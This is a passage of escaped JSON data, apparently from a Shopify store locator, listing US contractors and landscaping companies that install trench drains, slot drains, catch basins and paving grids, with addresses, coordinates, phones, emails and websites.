Drive\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Westbrook\",\"postal\":\"04092\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.8830384\",\"lng\":\"-80.74142739999999\",\"id\":5744264,\"name\":\"Sassafras Landscapes\",\"description\":\"Great landscaping company\",\"phone\":\"803-413-4850\",\"email\":\"info@sassafraslandscapes.com\",\"web\":\"http:\\\/\\\/sassafraslandscapes.com\",\"webdisplay\":\"sassafraslandscapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599424026screen-shot-2020-09-06-at-3.25.55-pm_compact.png\",\"address\":\"1421 Zeigler Road S\",\"country\":\"USA\",\"state\":\"SC\",\"city\":\"Eastover\",\"postal\":\"29044\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.4590547\",\"lng\":\"-76.7333252\",\"id\":5744265,\"name\":\"Seaglescapes\",\"description\":\"Great landscaping company\",\"phone\":\"443-847-8656\",\"email\":\"jason@seaglescapes.com\",\"web\":\"http:\\\/\\\/www.seaglescapes.com\",\"webdisplay\":\"www.seaglescapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599424257screen-shot-2020-09-06-at-3.29.46-pm_compact.png\",\"address\":\"12308 Greenspring Ave\",\"country\":\"USA\",\"state\":\"MD\",\"city\":\"Owings Mills\",\"postal\":\"21117\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.55922220000001\",\"lng\":\"-121.4866999\",\"id\":5744266,\"name\":\"Serrao Construction llc\",\"description\":\"Great general contractor\",\"phone\":\"916-456-9600\",\"email\":\"melissa@serraodesign.com\",\"web\":\"https:\\\/\\\/www.serraodesign.com\",\"webdisplay\":\"www.serraodesign.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599424445screen-shot-2020-09-06-at-3.33.07-pm_compact.png\",\"address\":\"2016 Burnett Way\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Sacramento\",\"postal\":\"95818\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.2192622\",\"lng\":\"-81.5799147\",\"id\":5744267,\"name\":\"Shamrock Building Systems INC\",\"description\":\"Great design \\\/ builder for larger projects\",\"phone\":\"770-880-2202\",\"email\":\"frypin@shamrockbuildingsystems.com\",\"web\":\"https:\\\/\\\/www.shamrockbuildingsystems.com\",\"webdisplay\":\"www.shamrockbuildingsystems.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599424658screen-shot-2020-09-06-at-3.36.22-pm_compact.png\",\"address\":\"8552 Baymeadows Road\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Jacksonville\",\"postal\":\"32256\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.3010954\",\"lng\":\"-95.2991426\",\"id\":5744268,\"name\":\"Sherrill Construction Company\",\"description\":\"Great general contractor\",\"phone\":\"903-526-5323\",\"email\":\"jared@sherrillconstructioncompany.com\",\"web\":\"https:\\\/\\\/sherrillconstructioncompany.com\",\"webdisplay\":\"sherrillconstructioncompany.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599424777screen-shot-2020-09-06-at-3.38.20-pm_compact.png\",\"address\":\"4500 S Broadway Ave\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Tyler\",\"postal\":\"75703\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.809722\",\"lng\":\"-80.076234\",\"id\":5754478,\"name\":\"Shoreline Building Group\",\"description\":\"Custom design and builder\",\"phone\":\"561-404-0545\",\"email\":\"warren@shorelinebuildinggroup.com\",\"web\":\"http:\\\/\\\/shorelinebuildinggroup.com\",\"webdisplay\":\"shorelinebuildinggroup.com\",\"tagsvalue\":\"trench drains,slot drains,hexpave grid,easypave grid,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599492234screen-shot-2020-09-07-at-10.22.09-am_compact.png\",\"address\":\"9112 Florida A1A Alternate\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"North Palm Beach\",\"postal\":\"33410\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"46.8882851\",\"lng\":\"-114.0260831\",\"id\":5754479,\"name\":\"Sirius Construction Inc\",\"description\":\"Great General contractor for many large \\\/ medium installations\",\"phone\":\"406-542-0004\",\"email\":\"greg@siriusconst.com\",\"web\":\"https:\\\/\\\/siriusconst.com\",\"webdisplay\":\"siriusconst.com\",\"tagsvalue\":\"trench drains,catch basins,industrial installations,slot drains,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599492452screen-shot-2020-09-07-at-10.25.41-am_compact.png\",\"address\":\"2500 Murphy\",\"country\":\"USA\",\"state\":\"MT\",\"city\":\"Mossoula\",\"postal\":\"59808\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.176064\",\"lng\":\"-79.3930692\",\"id\":5754833,\"name\":\"Sivak Stone Masonry\",\"description\":\"Great masonry company who can work with all of our products\",\"phone\":\"814-706-1114\",\"email\":\"joe@sivakstone.com\",\"web\":\"https:\\\/\\\/sivakstone.com\",\"webdisplay\":\"sivakstone.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,garden installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599492612screen-shot-2020-09-07-at-10.28.46-am_compact.png\",\"address\":\"4320 Bayview Rd\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Bemus Point\",\"postal\":\"14712\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.69898500000001\",\"lng\":\"-83.81672209999999\",\"id\":5755411,\"name\":\"Skanska\",\"description\":\"Incredible general contractor for large construction projects\",\"phone\":\"812-455-6422\",\"email\":\"zach.dejarnette@skanska.com\",\"web\":\"https:\\\/\\\/www.skanska.com\",\"webdisplay\":\"www.skanska.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599492814screen-shot-2020-09-07-at-10.32.00-am_compact.png\",\"address\":\"1301 West 2nd Street\",\"country\":\"USA\",\"state\":\"KY\",\"city\":\"Maysville\",\"postal\":\"41056\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.7393466\",\"lng\":\"-73.93588780000002\",\"id\":5755597,\"name\":\"Skyline Restoration\",\"description\":\"Excellent general contractor\",\"phone\":\"347-906-0563\",\"email\":\"michael.farez@skylinerestoration.com\",\"web\":\"https:\\\/\\\/skylinerestoration.com\",\"webdisplay\":\"skylinerestoration.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599492964screen-shot-2020-09-07-at-10.34.16-am_compact.png\",\"address\":\"49-28 31st Place\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Long Island City\",\"postal\":\"11101\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.0911065\",\"lng\":\"-80.6596895\",\"id\":5756403,\"name\":\"Smith Grounds Management\",\"description\":\"Great landscaping company who can work with all of our products\",\"phone\":\"704-821-4066\",\"email\":\"jimmyp@smithgrounds.com\",\"web\":\"https:\\\/\\\/smithgrounds.com\",\"webdisplay\":\"smithgrounds.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599493091screen-shot-2020-09-07-at-10.37.00-am_compact.png\",\"address\":\"1051 Van Buren Ave\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Indian Trail\",\"postal\":\"28079\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.5625814\",\"lng\":\"-86.9790672\",\"id\":5756404,\"name\":\"Smith Service Corp\",\"description\":\"Great mechanical engineering company\",\"phone\":\"256-355-6050\",\"email\":\"kristen.copeland@smithservicecorp.com\",\"web\":\"https:\\\/\\\/smithservicecorp.com\",\"webdisplay\":\"smithservicecorp.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599493211screen-shot-2020-09-07-at-10.38.42-am_compact.png\",\"address\":\"1021 Brooks Street Southeast\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Decatur\",\"postal\":\"35601\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.0317654\",\"lng\":\"-78.4676684\",\"id\":5757368,\"name\":\"Snyder Design Build\",\"description\":\"Designer and builder, will be able to help with lots of different installation types\",\"phone\":\"434-960-7940\",\"email\":\"enoch@snyderdesignbuild.com\",\"web\":\"http:\\\/\\\/snyderdesignbuild.com\",\"webdisplay\":\"snyderdesignbuild.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599493505screen-shot-2020-09-07-at-10.43.42-am_compact.png\",\"address\":\"1130 East High Street\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Charlottesville\",\"postal\":\"22902\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.6393378\",\"lng\":\"-111.8878328\",\"id\":5757369,\"name\":\"Sonora West Development\",\"description\":\"Great high end development company. \",\"phone\":\"602-460-7197\",\"email\":\"doug@sonorawestdev.com\",\"web\":\"https:\\\/\\\/www.sonorawestdev.com\",\"webdisplay\":\"www.sonorawestdev.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599493644screen-shot-2020-09-07-at-10.46.20-am_compact.png\",\"address\":\"8937 E Bell Rd\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Scottsdale\",\"postal\":\"85260\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9254159\",\"lng\":\"-86.2260024\",\"id\":5757606,\"name\":\"Specialty Contracting\",\"description\":\"Great general contractor for home and business installations\",\"phone\":\"317-660-8675\",\"email\":\"katrinam@speccontracting.com\",\"web\":\"https:\\\/\\\/speccontracting.com\",\"webdisplay\":\"speccontracting.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599493785screen-shot-2020-09-07-at-10.48.22-am_compact.png\",\"address\":\"9567 Valparaiso Ct\",\"country\":\"USA\",\"state\":\"IN\",\"city\":\"Indianapolis\",\"postal\":\"46268\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.5368337\",\"lng\":\"-75.4996213\",\"id\":5758335,\"name\":\"Still Waters Grounds Maintenance\",\"description\":\"Great landscaping \\\/ installation company to work with.\",\"phone\":\"610-730-0209\",\"email\":\"andrew@still-waters.com\",\"web\":\"https:\\\/\\\/still-waters.com\",\"webdisplay\":\"still-waters.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494046screen-shot-2020-09-07-at-10.52.07-am_compact.png\",\"address\":\"620 Harrison Street\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Emmaus\",\"postal\":\"18049\",\"apply_to_type\":1},{\"lat\":\"42.61659119999999\",\"lng\":\"-89.64373499999999\",\"id\":5758336,\"name\":\"Stone Mill Construction LLC\",\"description\":\"Great construction company from design to build. Work great with all of our products\",\"phone\":\"608-325-6000\",\"email\":\"kevinh@stonemillconst.com\",\"web\":\"https:\\\/\\\/www.stonemillconst.com\",\"webdisplay\":\"www.stonemillconst.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494166screen-shot-2020-09-07-at-10.54.33-am_compact.png\",\"address\":\"N3029 14th Avenue\",\"country\":\"USA\",\"state\":\"WI\",\"city\":\"Monroe\",\"postal\":\"53566\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.5714587\",\"lng\":\"-85.82706569999999\",\"id\":5758337,\"name\":\"Stone Ridge Landscaping Inc\",\"description\":\"Great landscaping company who will install just about anything we make\",\"phone\":\"574-534-9800\",\"email\":\"corey@stoneridge.tv\",\"web\":\"https:\\\/\\\/www.stoneridge.tv\",\"webdisplay\":\"www.stoneridge.tv\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494269screen-shot-2020-09-07-at-10.56.30-am_compact.png\",\"address\":\"1203 S 9th Street\",\"country\":\"USA\",\"state\":\"IN\",\"city\":\"Goshen\",\"postal\":\"46526\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.4294993\",\"lng\":\"-71.5138983\",\"id\":5758338,\"name\":\"Stone Wall Designers Inc\",\"description\":\"Great landscaping company for stone \\\/ slot installations\",\"phone\":\"508-326-5163\",\"email\":\"ezra@stonewalldesigners.com\",\"web\":\"http:\\\/\\\/stonewalldesigners.com\",\"webdisplay\":\"stonewalldesigners.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494363screen-shot-2020-09-07-at-10.58.09-am_compact.png\",\"address\":\"114 Wheeler Rd\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Stow\",\"postal\":\"01775\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.1255313\",\"lng\":\"-77.22556279999999\",\"id\":5758339,\"name\":\"Stone Works Inc\",\"description\":\"Great stone installation company for in and around our trench drain systems\",\"phone\":\"240-375-1122\",\"email\":\"matt@stoneworksinc.us\",\"web\":\"http:\\\/\\\/www.stoneworksinc.us\",\"webdisplay\":\"www.stoneworksinc.us\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494490screen-shot-2020-09-07-at-10.59.52-am_compact.png\",\"address\":\"165 Mill Green Avenue\",\"country\":\"USA\",\"state\":\"MD\",\"city\":\"Gaithersburg\",\"postal\":\"20878\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"44.1841663\",\"lng\":\"-69.1616863\",\"id\":5758340,\"name\":\"Stonescape Inc\",\"description\":\"Great landscaping and masonry company, work well with many of our products\",\"phone\":\"207-249-7638\",\"email\":\"kurt@stonescapemasonry.com\",\"web\":\"https:\\\/\\\/www.stonescapemasonry.com\\\/default.aspx\",\"webdisplay\":\"www.stonescapemasonry.com\\\/default.aspx\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599494727screen-shot-2020-09-07-at-11.03.50-am_compact.png\",\"address\":\"9 Scotts Rd\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Rockport\",\"postal\":\"04856\",\"apply_to_type\":1},{\"lat\":\"42.0141782\",\"lng\":\"-93.57483069999999\",\"id\":5758342,\"name\":\"Story Construction\",\"description\":\"Great general contractor from design to construction\",\"phone\":\"515-291-0114\",\"email\":\"marc.champoux@storycon.com\",\"web\":\"https:\\\/\\\/storycon.com\",\"webdisplay\":\"storycon.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599495138screen-shot-2020-09-07-at-11.10.44-am_compact.png\",\"address\":\"2810 Wakefield Cir\",\"country\":\"USA\",\"state\":\"IA\",\"city\":\"Ames\",\"postal\":\"50010\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9986272\",\"lng\":\"-77.643328\",\"id\":5758343,\"name\":\"Stouffer Mechanical\",\"description\":\"Great mechanical contractor\",\"phone\":\"717-658-5582\",\"email\":\"jared@stouffermechanical.com\",\"web\":\"https:\\\/\\\/www.stouffermechanical.com\",\"webdisplay\":\"www.stouffermechanical.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599495282screen-shot-2020-09-07-at-11.12.40-am_compact.png\",\"address\":\"1697 Opportunity Ave\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Chambersburg\",\"postal\":\"17201\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"36.699131\",\"lng\":\"-119.742386\",\"id\":5758344,\"name\":\"Strategic Mechanical\",\"description\":\"Mechanical contractor - great to work with\",\"phone\":\"559-291-1952\",\"email\":\"miro@strategicmech.com\",\"web\":\"http:\\\/\\\/www.strategicmechanical.com\\\/SMI\\\/\",\"webdisplay\":\"www.strategicmechanical.com\\\/SMI\\\/\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599495375screen-shot-2020-09-07-at-11.15.05-am_compact.png\",\"address\":\"4661 E Commerce Ave\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Fresno\",\"postal\":\"93725\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.80193\",\"lng\":\"-77.1219278\",\"id\":5758345,\"name\":\"Subcomm LLC\",\"description\":\"Pool contractor who can install our trench drain systems\",\"phone\":\"703-635-2696\",\"email\":\"office@subcommpools.com\",\"web\":\"https:\\\/\\\/www.subcommpools.com\",\"webdisplay\":\"www.subcommpools.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599495522screen-shot-2020-09-07-at-11.17.18-am_compact.png\",\"address\":\"4932 Eisenhower Avenue\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Alexandria\",\"postal\":\"22304\",\"apply_to_type\":1},{\"lat\":\"26.2613196\",\"lng\":\"-80.0982471\",\"id\":5758346,\"name\":\"Summit Builders of Florida\",\"description\":\"Great home \\\/ general contractor\",\"phone\":\"954-941-8261\",\"email\":\"janet@summitbuildersfl.com\",\"web\":\"http:\\\/\\\/www.summitbuildersfl.com\\\/vsg2soigowfri52arsg8jzkppej9zg\",\"webdisplay\":\"www.summitbuildersfl.com\\\/vsg2soigowfri52arsg8jzkppej9zg\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599495769screen-shot-2020-09-07-at-11.20.25-am_compact.png\",\"address\":\"1837 NE 24th St\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Lighthouse Point\",\"postal\":\"33064\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.9330222\",\"lng\":\"-90.0978056\",\"id\":5758354,\"name\":\"Sun Custom Landscapes\",\"description\":\"Great landscaping company, can work with all of our products\",\"phone\":\"785-826-6363\",\"email\":\"jay@suncustomlandscapes.com\",\"web\":\"https:\\\/\\\/www.suncustomlandscapes.com\",\"webdisplay\":\"www.suncustomlandscapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514317screen-shot-2020-09-07-at-4.30.44-pm_compact.png\",\"address\":\"2209 General Taylor\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"New Orleans\",\"postal\":\"70115\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.7612915\",\"lng\":\"-97.3503384\",\"id\":5758355,\"name\":\"Sunbelt Industrial Services\",\"description\":\"Great general contractor\",\"phone\":\"817-877-0866\",\"email\":\"casey@sun-belt.com\",\"web\":\"https:\\\/\\\/sun-belt.com\",\"webdisplay\":\"sun-belt.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514417screen-shot-2020-09-07-at-4.32.36-pm_compact.png\",\"address\":\"2415 Cullen St\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Fort Worth\",\"postal\":\"76107\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"44.0795596\",\"lng\":\"-69.48519379999999\",\"id\":5758356,\"name\":\"Sunset Knoll Landscaping\",\"description\":\"Great landscaping company for many of our products\",\"phone\":\"207-975-2470\",\"email\":\"colin@sunsetknolllandscaping.com\",\"web\":\"http:\\\/\\\/www.sunsetknolllandscaping.com\",\"webdisplay\":\"www.sunsetknolllandscaping.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514533screen-shot-2020-09-07-at-4.34.08-pm_compact.png\",\"address\":\"17 McClintick 